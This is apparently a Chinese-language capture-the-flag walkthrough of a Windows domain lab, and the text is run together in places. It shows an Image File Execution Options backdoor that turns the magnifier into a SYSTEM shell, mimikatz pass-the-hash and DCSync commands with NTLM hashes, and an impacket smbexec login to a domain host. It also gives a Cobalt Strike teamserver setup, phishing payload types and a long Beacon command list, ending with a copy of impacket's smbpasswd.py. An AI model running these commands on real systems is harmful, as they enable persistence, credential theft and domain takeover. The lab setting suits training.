get-acl -path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options" | fl *
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentV ersion\Image File Execution OptionsPSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentV ersionPSChildName : Image File Execution OptionsPSDrive : HKLMPSProvider : Microsoft.PowerShell.Core\RegistryCentralAccessPolicyId :CentralAccessPolicyName :Path : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentV ersion\Image File Execution OptionsOwner : NT AUTHORITY\SYSTEMGroup : NT AUTHORITY\SYSTEMAccess : {System.Security.AccessControl.RegistryAccessRule, System.Security.AccessControl.RegistryAcce ssRule, System.Security.AccessControl.RegistryAccessRule, System.Security.AccessControl.Regis tryAccessRule...}Sddl : O:SYG:SYD:PAI(A;CIIO;KA;;;CO)(A;CI;CCDCLCSWRPRC;;;AU)(A;CI;KA;;;SY)(A;CI;KA;;;BA)(A;CI;KR;;;B U)(A;CI;KR;;;AC)AccessToString : CREATOR OWNER Allow FullControl NT AUTHORITY\Authenticated Users Allow SetValue, CreateSubKey, ReadKey NT AUTHORITY\SYSTEM Allow FullControl BUILTIN\Administrators Allow FullControl BUILTIN\Users Allow ReadKey APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow ReadKeyAuditToString :AccessRightType : System.Security.AccessControl.RegistryRightsAccessRuleType : System.Security.AccessControl.RegistryAccessRuleAuditRuleType : System.Security.AccessControl.RegistryAuditRuleAreAccessRulesProtected : TrueAreAuditRulesProtected : FalseAreAccessRulesCanonical : TrueAreAuditRulesCanonical : True我们登录的人都可以修改注册表
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\magnify.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"
**给 **
**magnify.exe**设置了一个”调试器”,当用户或系统启动 magnify.exe 时,并不会真正启动放大镜程序,而是启动了 C:\windows\system32\cmd.exe
放大镜提权
- 先进入锁定界面
- 然后点击图片中右下角图标
- 选择发大镜
- 触发进入 System 权限终端

为了方便命令执行
我们设置 CS 转发,在原来机子的基础上,访问内部网络

但是不是很稳定,过个几分钟就会崩溃掉
也是拿到 flag2
shell type C:\Users\Administrator\flag\flag02.txtflag03
上传猕猴桃
RDP 里面可以直接粘贴复制本机文件和内容
我直接上传到桌面C:\Users\Aldrich\Desktop
获取一些信息
logonpasswordsshell net user /domain就是发现win2016$在域管组里面
找到对应的 HASH 值
这里图片没截图好,抱歉
shell C:\\Users\\Aldrich\\Desktop\\mimikatz.exe "privilege::debug" "sekurlsa::pth /user:WIN2016$ /domain:xiaorang.lab /ntlm:e2b1058677aab11c6b7359eb7d8d4d77" "exit"获得对应 hash 值
shell C:\\Users\\Aldrich\\Desktop\\mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"
最后使用Pass-the-Hash
┌──(root㉿kali)-[/mnt/…/shared/impacket-0.12.0/impacket-0.12.0/examples]└─# proxychains python3 smbexec.py -hashes :2c9d81bdcf3ec8b1def10328a7cc2f08 administrator@172.22.8.15
[proxychains] config file found: /etc/proxychains.conf[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4[proxychains] DLL init: proxychains-ng 4.17Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 43.134.9.57:1088 ... 172.22.8.15:445 ... OK[!] Launching semi-interactive shell - Careful what you executeC:\Windows\system32>type C:\Users\Administrator\flag\flag03.txt _________ __ _ _| _ _ | [ | (_) / |_|_/ | | \_|.--. .---. | | __ .---. _ .--. `| |-' | | ( (`\] / /'`\] | | [ |/ /__\\[ `.-. | | | _| |_ `'.'. | \__. | | | || \__., | | | | | |, |_____| [\__) )'.___.'[___][___]'.__.'[___||__]\__/
Congratulations! ! !
flag03: flag{47227631-3839-45c1-ae12-8fe7a6d876f6}执行这个脚本可以获得一个命令执行的交互
我们得到这个 15 机子的 system 权限
得到 flag03

Others
Cobalt Strike
可能现在都用的是 CS 的衍生工具
搭建 cs 平台
如何配置 CS 看下面这个文章
安装 Java 11huanjing
sudo apt install openjdk-11-jdk配置 server
43.134.9.57./teamserver 43.134.9.57 pass
在 client 连接进来

Payload 种类和选择
- HTML Application
- 生成一个 .hta 格式的恶意 HTML 应用程序,适合用于钓鱼邮件、Web social engineering 等场景,在目标浏览器中执行后触发 payload。
- MS Office Macro
- 生成一个可嵌入 Word、Excel 等 Office 文件的宏(VBA 脚本),适合钓鱼邮件附件。目标打开文档并启用宏后,执行 payload。
- Stager Payload Generator
- 生成”小体积的第一阶段加载器”,主要用于下载和加载真正的 beacon(即二阶段 payload)。适合需要先绕过杀软、再拉下主 beacon 的场景。
- 通常体积小、隐蔽性好,但依赖网络二次下载。
- Stageless Payload Generator
- 生成”一步到位的主载荷”,不会分阶段,所有代码都打包在一个文件中,适合不受网络限制、对体积要求不高的场景。
- 更稳定,但体积较大,检测率有时更高。
- Windows Stager Payload
- 专门为 Windows 平台生成”分阶段”payload(即先下 stager,再加载 beacon)。
- 适合在 Windows 靶机上先执行一小段代码,随后自动回连主 beacon。
- Windows Stageless Payload
- 专门为 Windows 平台生成”一步到位”的 payload,所有内容打包进一个文件。
- 适合直接部署到 Windows 靶机,执行后直接上线。
- Windows Stageless Generate All Payloads
- 一次性为 Windows 平台生成所有主流格式的”一步到位”payload,比如 exe、dll、ps1、bin 等。
Beacon 内置命令
argue 命令行参数欺骗blockdlls 禁止子进程加载非微软签名的dllbrowserpivot 注入浏览器进程代理用户已认证身份(仅支持IE)cancel 取消正在下载的文件cd 跳转目录checkin 强制目标回连并更新状态(用于DNS上线,DNS模式下无新任务时目标不会回连Teamserver)chromedump 提取Chrome保存的账号密码、Cookies等信息covertvpn 部署Covert VPN客户端clear 清空beacon任务队列connect 通过TCP正向连接远程Beaconcp 复制文件dcsync 从域控提取密码hashdesktop 远程VNC控制用户桌面dllinject 注入一个内存反射加载的dll到目标进程dllload 使用LoadLibrary方式在目标进程中加载一个dlldownload 下载文件downloads 列出所有正在下载的文件drives 列出所有磁盘盘符elevate 利用提权漏洞获取一个高权限Beaconexecute 在目标上执行程序(无回显)execute-assembly 在目标上内存加载执行本地.NET程序exit 结束当前Beacon会话getprivs 在当前进程访问令牌(access token)中启用system特权getsystem 尝试获取SYSTEM用户权限getuid 获取当前进程访问令牌(access token)的用户信息hashdump 获取本地用户hashhistory 显示历史命令记录help 帮助信息inject 在指定进程中注入新的Beacon会话inline-execute 在当前会话中执行Beacon Object Filejobs 列出所有后台任务jobkill 结束一个后台任务jump 在远程机器上植入Beacon(横向移动)kerberos_ccache_use 从ccache文件导入kerberos票据到当前会话中kerberos_ticket_purge 清空当前会话中的所有kerberos票据kerberos_ticket_use 从ticket文件中导入kerberos票据到当前会话中keylogger 开启键盘记录kill 结束指定进程link 通过命名管道正向连接远程Beaconlogonpasswords 使用mimikatz获取密码和hashls 列出目录文件make_token 创建进程访问令牌(access token),仅用于访问网络资源mimikatz 运行mimikatzmkdir 创建目录mode dns 使用DNS A记录作为数据通道(仅支持DNS上线Beacon)mode dns6 使用DNS AAAA记录作为数据通道(仅支持DNS上线Beacon)mode dns-txt 使用DNS TXT记录作为数据通道(仅支持DNS上线Beacon)mv 移动文件net 网络和主机探测工具(内置net命令)note 给当前会话添加备注信息portscan 网络端口扫描powerpick 内存执行Powershell命令(不调用powershell.exe)powershell 通过powershell.exe执行Powershell命令powershell-import 导入本地powershell脚本到当前会话中ppid 为所有新运行的进程设置伪造的父进程PIDprintscreen 使用PrintScr方式截屏ps 显示进程列表psinject 注入到指定进程后在内存中执行Powershell命令(不调用powershell.exe)pth 使用Mimikatz执行Pass-the-hashpwd 显示当前目录reg 查询注册表remote-exec 在远程机器上执行命令(横向移动)rev2self 恢复原始进程访问令牌(access token)rm 删除文件或文件夹rportfwd 反向端口转发(从Cobalt Strike Teamserver发起连接)rportfwd_local 反向端口转发(从Cobalt Strike客户端发起连接)run 在目标上执行程序(有回显)runas 以另一个用户身份执行程序runasadmin 以高权限执行程序runu 以另一个进程PID作为父进程PID,并以其用户身份执行程序screenshot 截屏screenwatch 屏幕监控,每隔一段时间截屏setenv 设置环境变量shell 使用cmd.exe执行命令shinject 注入shellcode到指定进程中shspawn 创建傀儡进程并注入shellcode到其中运行sleep 设置beacon回连间隔时间socks 启动SOCKS4a代理服务器socks stop 停止SOCKS4a代理服务器spawn 创建一个新Beacon会话spawnas 以另一个用户身份创建一个新Beacon会话spawnto 设置创建新进程时使用的可执行文件路径(傀儡进程的宿主exe文件路径)spawnu 以另一个进程PID作为父进程PID,并以其用户身份创建一个新Beacon会话spunnel 运行第三方agent shellcode并将其反向代理到控制端(从Cobalt Strike Teamserver发起连接)spunnel_local 运行第三方agent shellcode并将其反向代理到控制端(从Cobalt Strike客户端发起连接)ssh 通过SSH连接远程主机(使用账号密码认证)ssh-key 通过SSH连接远程主机(使用证书私钥认证)steal_token 从指定进程中窃取访问令牌(access token)timestomp 复制B文件的创建、访问、修改时间戳到A文件(文件时间戳伪造)unlink 断开与beacon的连接(用于通过TCP、命名管道连接的beacon)upload 上传文件! 运行历史命令smbpasswd.py 存档
https://lira.epac.to/DOCS/python3-impacket/examples/smbpasswd.py
#!/usr/bin/env python# Impacket - Collection of Python classes for working with network protocols.## SECUREAUTH LABS. Copyright (C) 2022 SecureAuth Corporation. All rights reserved.## This software is provided under a slightly modified version# of the Apache Software License. See the accompanying LICENSE file# for more information.## Description:# This script is an alternative to smbpasswd tool and intended to be used# for changing passwords remotely over SMB (MSRPC-SAMR). It can perform the# password change when the current password is expired, and supports NTLM# hashes as a new password value instead of a plaintext value. As for the# latter approach the new password is flagged as expired after the change# due to how SamrChangePasswordUser function works.## Examples:# smbpasswd.py j.doe@192.168.1.11# smbpasswd.py contoso.local/j.doe@DC1 -hashes :fc525c9683e8fe067095ba2ddc971889# smbpasswd.py contoso.local/j.doe:'Passw0rd!'@DC1 -newpass 'N3wPassw0rd!'# smbpasswd.py contoso.local/j.doe:'Passw0rd!'@DC1 -newhashes :126502da14a98b58f2c319b81b3a49cb# smbpasswd.py contoso.local/j.doe:'Passw0rd!'@DC1 -newpass 'N3wPassw0rd!' -altuser administrator -altpass 'Adm1nPassw0rd!'# smbpasswd.py contoso.local/j.doe:'Passw0rd!'@DC1 -newhashes :126502da14a98b58f2c319b81b3a49cb -altuser CONTOSO/administrator -altpass 'Adm1nPassw0rd!' -admin# smbpasswd.py SRV01/administrator:'Passw0rd!'@10.10.13.37 -newhashes :126502da14a98b58f2c319b81b3a49cb -altuser CONTOSO/SrvAdm -althash 6fe945ead39a7a6a2091001d98a913ab## Author:# @snovvcrash# @bransh# @alefburzmali## References:# https://snovvcrash.github.io/2020/10/31/pretending-to-be-smbpasswd-with-impacket.html# https://www.n00py.io/2021/09/resetting-expired-passwords-remotely/# https://github.com/samba-team/samba/blob/master/source3/utils/smbpasswd.c# https://github.com/SecureAuthCorp/impacket/pull/381# https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-samr/acb3204a-da8b-478e-9139-1ea589edb880# https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-samr/9699d8ca-e1a4-433c-a8c3-d7bebeb01476# https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-samr/538222f7-1b89-4811-949a-0eac62e38dce#
import sysimport loggingfrom getpass import getpassfrom argparse import ArgumentParser
from impacket import versionfrom impacket.examples import loggerfrom impacket.examples.utils import parse_targetfrom impacket.dcerpc.v5 import transport, samr
class SMBPasswd:
def __init__(self, address, domain='', username='', oldPassword='', newPassword='', oldPwdHashLM='', oldPwdHashNT='', newPwdHashLM='', newPwdHashNT=''): self.address = address self.domain = domain self.username = username self.oldPassword = oldPassword self.newPassword = newPassword self.oldPwdHashLM = oldPwdHashLM self.oldPwdHashNT = oldPwdHashNT self.newPwdHashLM = newPwdHashLM self.newPwdHashNT = newPwdHashNT self.dce = None
def connect(self, domain='', username='', password='', nthash='', anonymous=False): rpctransport = transport.SMBTransport(self.address, filename=r'\samr') if anonymous: rpctransport.set_credentials(username='', password='', domain='', lmhash='', nthash='', aesKey='') elif username != '': lmhash = '' rpctransport.set_credentials(username, password, domain, lmhash, nthash, aesKey='') else: rpctransport.set_credentials(self.username, self.oldPassword, self.domain, self.oldPwdHashLM, self.oldPwdHashNT, aesKey='')
self.dce = rpctransport.get_dce_rpc() self.dce.connect() self.dce.bind(samr.MSRPC_UUID_SAMR)
def hSamrUnicodeChangePasswordUser2(self): try: resp = samr.hSamrUnicodeChangePasswordUser2(self.dce, '\x00', self.username, self.oldPassword, self.newPassword, self.oldPwdHashLM, self.oldPwdHashNT) except Exception as e: if 'STATUS_PASSWORD_RESTRICTION' in str(e): logging.critical('Some password update rule has been violated. For example, the password may not meet length criteria.') else: raise e else: if resp['ErrorCode'] == 0: logging.info('Password was changed successfully.') else: logging.error('Non-zero return code, something weird happened.') resp.dump()
def hSamrChangePasswordUser(self): try: serverHandle = samr.hSamrConnect(self.dce, self.address + '\x00')['ServerHandle'] domainSID = samr.hSamrLookupDomainInSamServer(self.dce, serverHandle, self.domain)['DomainId'] domainHandle = samr.hSamrOpenDomain(self.dce, serverHandle, domainId=domainSID)['DomainHandle'] userRID = samr.hSamrLookupNamesInDomain(self.dce, domainHandle, (self.username,))['RelativeIds']['Element'][0] userHandle = samr.hSamrOpenUser(self.dce, domainHandle, userId=userRID)['UserHandle'] except Exception as e: if 'STATUS_NO_SUCH_DOMAIN' in str(e): logging.critical('Wrong realm. Try to set the domain name for the target user account explicitly in format DOMAIN/username.') return else: raise e
try: resp = samr.hSamrChangePasswordUser(self.dce, userHandle, self.oldPassword, newPassword='', oldPwdHashNT=self.oldPwdHashNT, newPwdHashLM=self.newPwdHashLM, newPwdHashNT=self.newPwdHashNT) except Exception as e: if 'STATUS_PASSWORD_RESTRICTION' in str(e): logging.critical('Some password update rule has been violated. For example, the password history policy may prohibit the use of recent passwords.') else: raise e else: if resp['ErrorCode'] == 0: logging.info('NTLM hashes were changed successfully.') else: logging.error('Non-zero return code, something weird happened.') resp.dump()
def hSamrSetInformationUser(self): try: serverHandle = samr.hSamrConnect(self.dce, self.address + '\x00')['ServerHandle'] domainSID = samr.hSamrLookupDomainInSamServer(self.dce, serverHandle, self.domain)['DomainId'] domainHandle = samr.hSamrOpenDomain(self.dce, serverHandle, domainId=domainSID)['DomainHandle'] userRID = samr.hSamrLookupNamesInDomain(self.dce, domainHandle, (self.username,))['RelativeIds']['Element'][0] userHandle = samr.hSamrOpenUser(self.dce, domainHandle, userId=userRID)['UserHandle'] except Exception as e: if 'STATUS_NO_SUCH_DOMAIN' in str(e): logging.critical('Wrong realm. Try to set the domain name for the target user account explicitly in format DOMAIN/username.') return else: raise e try: resp = samr.hSamrSetNTInternal1(self.dce, userHandle, self.newPassword, self.newPwdHashNT) except Exception as e: raise e else: if resp['ErrorCode'] == 0: logging.info('Credentials were injected into SAM successfully.') else: logging.error('Non-zero return code, something weird happened.') resp.dump()
def init_logger(options): logger.init(options.ts) if options.debug is True: logging.getLogger().setLevel(logging.DEBUG) logging.debug(version.getInstallationPath()) else: logging.getLogger().setLevel(logging.INFO)
def parse_args(): parser = ArgumentParser(description='Change password over SMB.')
parser.add_argument('target', action='store', help='[[domain/]username[:password]@]<targetName or address>') parser.add_argument('-ts', action='store_true', help='adds timestamp to every logging output') parser.add_argument('-debug', action='store_true', help='turn DEBUG output ON')
group = parser.add_mutually_exclusive_group() group.add_argument('-newpass', action='store', default=None, help='new SMB password') group.add_argument('-newhashes', action='store', default=None, metavar='LMHASH:NTHASH', help='new NTLM hashes, format is LMHASH:NTHASH ' '(the user will be asked to change their password at next logon)')
group = parser.add_argument_group('authentication') group.add_argument('-hashes', action='store', default=None, metavar='LMHASH:NTHASH', help='NTLM hashes, format is LMHASH:NTHASH')
group = parser.add_argument_group('RPC authentication') group.add_argument('-altuser', action='store', default=None, help='alternative username') group.add_argument('-altpass', action='store', default=None, help='alternative password') group.add_argument('-althash', action='store', default=None, help='alternative NT hash')
group = parser.add_argument_group('set credentials method') group.add_argument('-admin', action='store_true', help='injects credentials into SAM (requires admin\'s priveleges on a machine, ' 'but can bypass password history policy)')
return parser.parse_args()
